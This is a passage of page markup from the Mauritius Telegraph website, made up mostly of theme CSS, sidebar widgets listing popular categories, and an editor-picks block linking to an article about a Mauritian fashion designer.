            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_171_33e .td-block-title > *,
            .td-theme-wrap .tdi_171_33e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_171_33e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_171_33e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_171_33e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_171_33e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_171_33e .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_171_33e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_171_33e .td_quote_on_blocks,
            .td-theme-wrap .tdi_171_33e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_171_33e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_171_33e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_171_33e .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_171_33e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_171_33e .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_171_33e .td-read-more a,
            .td-theme-wrap .tdi_171_33e .td-weather-information:before,
            .td-theme-wrap .tdi_171_33e .td-weather-week:before,
            .td-theme-wrap .tdi_171_33e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_171_33e .td-post-category,
            .td-theme-wrap .tdi_171_33e .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_171_33e{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171_33e{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171_33e{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_171_33e .td-block-title a,
				body .tdi_171_33e .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_171_33e .td-block-title a,
				body .tdi_171_33e .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_171_33e .td-block-title a,
				body .tdi_171_33e .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Popular Category</span></h4></div><div class="td_block_wrap td_block_popular_categories tdi_172_343 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172_343" >
<style>

/* inline tdc_css att */

.tdi_172_343{
margin-top:-20px !important;
margin-bottom:0px !important;
margin-left:-12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_172_343{
margin-top:-29px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_172_343{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_172_343 .td-cat-name{
					color: #ffffff;
				}.tdi_172_343 .td-cat-no{
					color: #ffffff;
				}.tdi_172_343 li:hover .td-cat-name{
					color: #febe2b;
				}.tdi_172_343 li:hover .td-cat-no{
					color: #febe2b;
				}.tdi_172_343 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_172_343 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:20px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.mauritiustelegraph.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">230</span></a></li><li><a href="https://www.mauritiustelegraph.com/category/1/"><span class="td-cat-name">1</span><span class="td-cat-no">35</span></a></li><li><a href="https://www.mauritiustelegraph.com/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.mauritiustelegraph.com/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">29</span></a></li><li><a href="https://www.mauritiustelegraph.com/category/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">28</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_174_37d  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_174_37d{
                    vertical-align: baseline;
                }.tdi_174_37d > .wpb_wrapper,
				.tdi_174_37d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_174_37d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_174_37d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_174_37d{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_175_d3d td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_175_d3d" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_175_d3d .td-block-title > *,
            .td-theme-wrap .tdi_175_d3d .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_175_d3d .td-subcat-item a:hover,
            .td-theme-wrap .tdi_175_d3d .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_175_d3d .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_175_d3d .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_175_d3d .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_175_d3d .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_175_d3d .td_quote_on_blocks,
            .td-theme-wrap .tdi_175_d3d .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_175_d3d .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_175_d3d .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_175_d3d .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_175_d3d .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_175_d3d .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_175_d3d .td-read-more a,
            .td-theme-wrap .tdi_175_d3d .td-weather-information:before,
            .td-theme-wrap .tdi_175_d3d .td-weather-week:before,
            .td-theme-wrap .tdi_175_d3d .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_175_d3d .td-post-category,
            .td-theme-wrap .tdi_175_d3d .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_175_d3d{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_175_d3d{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_175_d3d{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_175_d3d .td-block-title a,
				body .tdi_175_d3d .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_175_d3d .td-block-title a,
				body .tdi_175_d3d .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_175_d3d .td-block-title a,
				body .tdi_175_d3d .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_176_c33 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_176_c33" >
<style>

/* inline tdc_css att */

.tdi_176_c33{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_176_c33 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_176_c33 .entry-thumb{
					background-position: center 50%;
				}.tdi_176_c33 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_176_c33 .td-image-container,
				.ie11 .tdi_176_c33 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_176_c33 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_176_c33 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_176_c33 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_176_c33 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_176_c33 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_176_c33 .td-post-vid-time{
					display: block;
				}.tdi_176_c33 .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_176_c33 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_176_c33 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_176_c33 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_176_c33 .td-read-more{
					display: none;
				}.tdi_176_c33 .td-post-author-name{
					display: none;
				}.tdi_176_c33 .entry-review-stars{
					display: inline-block;
				}.tdi_176_c33 .td-icon-star,
                .tdi_176_c33 .td-icon-star-empty,
                .tdi_176_c33 .td-icon-star-half{
					font-size: 15px;
				}.tdi_176_c33 .td-module-comments{
					display: none;
				}.tdi_176_c33 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_176_c33 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_176_c33 .td-module-title a{
					color: #ffffff;
				}.tdi_176_c33 .td_module_wrap:hover .td-module-title a{
					color: #febe2b !important;
				}.tdi_176_c33 .td-post-author-name a{
					color: #ffffff;
				}.tdi_176_c33 .td-post-date,
				.tdi_176_c33 .td-post-author-name span{
					color: #ffffff;
				}.tdi_176_c33 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_176_c33 .td-editor-date,
				.tdi_176_c33 .td-editor-date .td-post-author-name,
				.tdi_176_c33 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_176_c33 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_176_c33 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_176_c33 .td-module-container:before{
					bottom: -15px;
				}.tdi_176_c33 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_176_c33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_176_c33 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_176_c33 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_176_c33 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_176_c33 .td-module-container:before{
					bottom: -5px;
				}.tdi_176_c33 .td-post-date,
				.tdi_176_c33 .td-post-author-name span{
					display: none;
				}.tdi_176_c33 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_176_c33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_176_c33 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_176_c33 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_176_c33 .td-editor-date,
				.tdi_176_c33 .td-editor-date .td-post-author-name,
				.tdi_176_c33 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_176_c33 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_176_c33 .td-module-container:before{
					bottom: -15px;
				}.tdi_176_c33 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_176_c33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_176_c33 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_176_c33 = new tdBlock();
block_tdi_176_c33.id = "tdi_176_c33";
block_tdi_176_c33.atts = '{"image_size":"td_218x150","modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"500","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#ffffff","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_author":"none","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tag_slug":"editors-pick","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_176_c33","tdc_css_class":"tdi_176_c33","tdc_css_class_style":"tdi_176_c33_rand_style"}';
block_tdi_176_c33.td_column_number = "1";
block_tdi_176_c33.block_type = "td_flex_block_1";
block_tdi_176_c33.post_count = "1";
block_tdi_176_c33.found_posts = "1";
block_tdi_176_c33.header_color = "";
block_tdi_176_c33.ajax_pagination_infinite_stop = "";
block_tdi_176_c33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_176_c33);
</script><div class="td-block-title-wrap"></div><div id=tdi_176_c33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/mauritian-fashion-designer-akhil-tooree-wows-audiences-at-the-mba-2020/" rel="bookmark" class="td-image-wrap " title="Mauritian Fashion Designer, Akhil Tooree wows audiences at the MBA 2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/01/135550573_119088023380069_8345698275566761721_n-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
